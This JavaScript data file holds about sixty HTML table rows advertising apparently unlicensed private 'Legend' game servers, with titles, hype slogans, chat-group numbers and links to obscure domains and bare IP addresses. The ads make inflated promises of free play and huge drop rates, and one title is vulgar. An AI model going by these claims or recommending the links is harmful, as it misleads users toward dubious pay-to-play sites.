adlistData[980] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.68ojrf84.top:19537" rel="nofollow" target="_blank">刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class="r">1月19日/12:00</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color="blue">-推荐</font></td><td>赞助只能打</td><td><a href="http://www.68ojrf84.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[981] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月19日/12:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[982] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６复古极品</a></td><td>「装备◆靠打」</td><td class="r">1月19日/12:00</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color="blue">-推荐</font></td><td>「极品满地」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[983] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月19日/12:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[984] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月19日/12:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[985] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月19日/12:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[986] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月19日/12:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[987] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ba564.top:3115" rel="nofollow" target="_blank">１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class="r">1月19日/12:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.ba564.top:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[988] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.18ei.top:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月19日/12:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.18ei.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[989] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.55:2118/" rel="nofollow" target="_blank">１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class="r">1月19日/12:00</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color="blue">-推荐</font></td><td>━━全网独家━━</td><td><a href="http://61.164.174.55:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[990] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.06ne.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月19日/12:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.06ne.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[991] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月19日/12:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[992] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://smdl.w0od.top:1122/" rel="nofollow" target="_blank">开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class="r">1月19日/12:00</td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇<font color="blue">-推荐</font></td><td>超级好玩</td><td><a href="http://smdl.w0od.top:1122/"  target="_blank">点击查看</a></td></tr>`;
adlistData[993] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.y647f4jt.top:15249" rel="nofollow" target="_blank">╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class="r">1月19日/12:00</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color="blue">-推荐</font></td><td>全部靠爆</td><td><a href="http://www.y647f4jt.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[994] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://47.98.57.158:31033/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">1月19日/12:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://47.98.57.158:31033/"  target="_blank">点击查看</a></td></tr>`;
adlistData[995] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月19日/12:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[996] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tiankongyishengjuxiangss9364.top:9364/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月19日/12:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.tiankongyishengjuxiangss9364.top:9364/"  target="_blank">点击查看</a></td></tr>`;
adlistData[997] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月19日/12:00</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
adlistData[998] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月19日/12:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[999] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月19日/12:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[1000] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月19日/12:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1001] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.12na.top:2601" rel="nofollow" target="_blank">⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class="r">1月19日/12:00</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱<font color="blue">-推荐</font></td><td>地图免费进入</td><td><a href="http://www.12na.top:2601"  target="_blank">点击查看</a></td></tr>`;
adlistData[1002] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://aa5.yunpk03.top:3227/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">1月19日/12:00</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa5.yunpk03.top:3227/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1003] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vmalrgtc.ribnowe.top:37372" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">1月19日/12:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://vmalrgtc.ribnowe.top:37372"  target="_blank">点击查看</a></td></tr>`;
adlistData[1004] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1hth1t515t1h.icu:10158" rel="nofollow" target="_blank">※※沉默之王</a></td><td>金蛇〓专属</td><td class="r">1月19日/12:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.1hth1t515t1h.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[1005] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://45.113.202.11:36666/" rel="nofollow" target="_blank">１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class="r">1月19日/12:00</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color="blue">-推荐</font></td><td>装备全部靠打</td><td><a href="http://45.113.202.11:36666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1006] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.27mo.top:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月19日/12:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.27mo.top:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[1007] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月19日/12:00</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1008] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/swms/" rel="nofollow" target="_blank">〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class="r">1月19日/12:00</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://vtezazzcsctlegenllt.top:18888/swms/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1009] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://y50033.22u22u.xyz:88" rel="nofollow" target="_blank">１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class="r">1月19日/12:00</td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕<font color="blue">-推荐</font></td><td>特色极品合击</td><td><a href="http://y50033.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1010] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zhz5188.top:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">1月19日/12:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.zhz5188.top:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[1011] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class="r">1月19日/12:00</td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color="blue">-推荐</font></td><td>█神器迷失█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[1012] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/12:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1013] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月19日/12:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1014] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5421975.top" rel="nofollow" target="_blank">━１８０必爆终极</a></td><td>试营业~首区</td><td class="r">1月19日/12:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color="blue">-推荐</font></td><td>公益７６８５</td><td><a href="http://www.5421975.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[1015] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.189606.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月19日/12:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189606.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[1016] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月19日/12:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1017] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4" rel="nofollow" target="_blank">１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class="r">1月19日/12:00</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color="blue">-推荐</font></td><td>＂品牌独家＂</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[1018] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.jkd52l.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月19日/12:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.jkd52l.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1019] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月19日/12:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1020] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月19日/12:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1021] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月19日/12:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1022] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123" rel="nofollow" target="_blank">福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class="r">1月19日/12:00</td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/123"  target="_blank">点击查看</a></td></tr>`;
adlistData[1023] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.yh0k8svv.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">1月19日/12:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.yh0k8svv.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[1024] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bawe.top:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月19日/12:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.bawe.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[1025] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bl88a19n.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月19日/12:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.bl88a19n.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[1026] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.95fu.h1reg1.xyz:50050/xnzt12" rel="nofollow" target="_blank">变态█吸怪▲必爆█神装█</a></td><td>专属█橙装▲刀刀█毙命█</td><td class="r">1月19日/12:00</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color="blue">-推荐</font></td><td>轻中超变迷失</td><td><a href="http://www.95fu.h1reg1.xyz:50050/xnzt12"  target="_blank">点击查看</a></td></tr>`;
adlistData[1027] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月19日/12:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1028] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月19日/12:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1029] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://gm5.jyrd98.xyz:41888/mf7.com" rel="nofollow" target="_blank">〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class="r">1月19日/12:00</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color="blue">-推荐</font></td><td>★超变鉴定★</td><td><a href="http://gm5.jyrd98.xyz:41888/mf7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1030] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.p9m3fp.top:29158/fb7.com" rel="nofollow" target="_blank">超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class="r">1月19日/12:00</td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color="blue">-推荐</font></td><td>公益迷失●单职业</td><td><a href="http://www.p9m3fp.top:29158/fb7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1031] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://58i.o5xqsj9.top:16311" rel="nofollow" target="_blank">▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class="r">1月19日/12:00</td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】<font color="blue">-推荐</font></td><td>全免费※耐玩</td><td><a href="http://58i.o5xqsj9.top:16311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1032] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月19日/12:00</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[1033] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月19日/12:00</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1034] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.651g5e1rhhhr.icu:10311" rel="nofollow" target="_blank">流星※专属</a></td><td>狂暴１区　　】</td><td class="r">1月19日/12:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.651g5e1rhhhr.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1035] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66" rel="nofollow" target="_blank">▇吞天小极品</a></td><td>新版██首区</td><td class="r">1月19日/12:00</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color="blue">-推荐</font></td><td>直送＞百分比切割</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/66"  target="_blank">点击查看</a></td></tr>`;
adlistData[1036] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月19日/12:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1037] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月19日/12:00</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[1038] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月19日/12:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[1039] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vruybhwh.top:58077" rel="nofollow" target="_blank">１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class="r">1月19日/12:00</td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color="blue">-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href="http://www.vruybhwh.top:58077"  target="_blank">点击查看</a></td></tr>`;
adlistData[1040] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vtezazzcsctlegenllt.top:18888/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月19日/12:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://vtezazzcsctlegenllt.top:18888/zzhl/"  target="_blank">点击查看</a></td></tr>`;
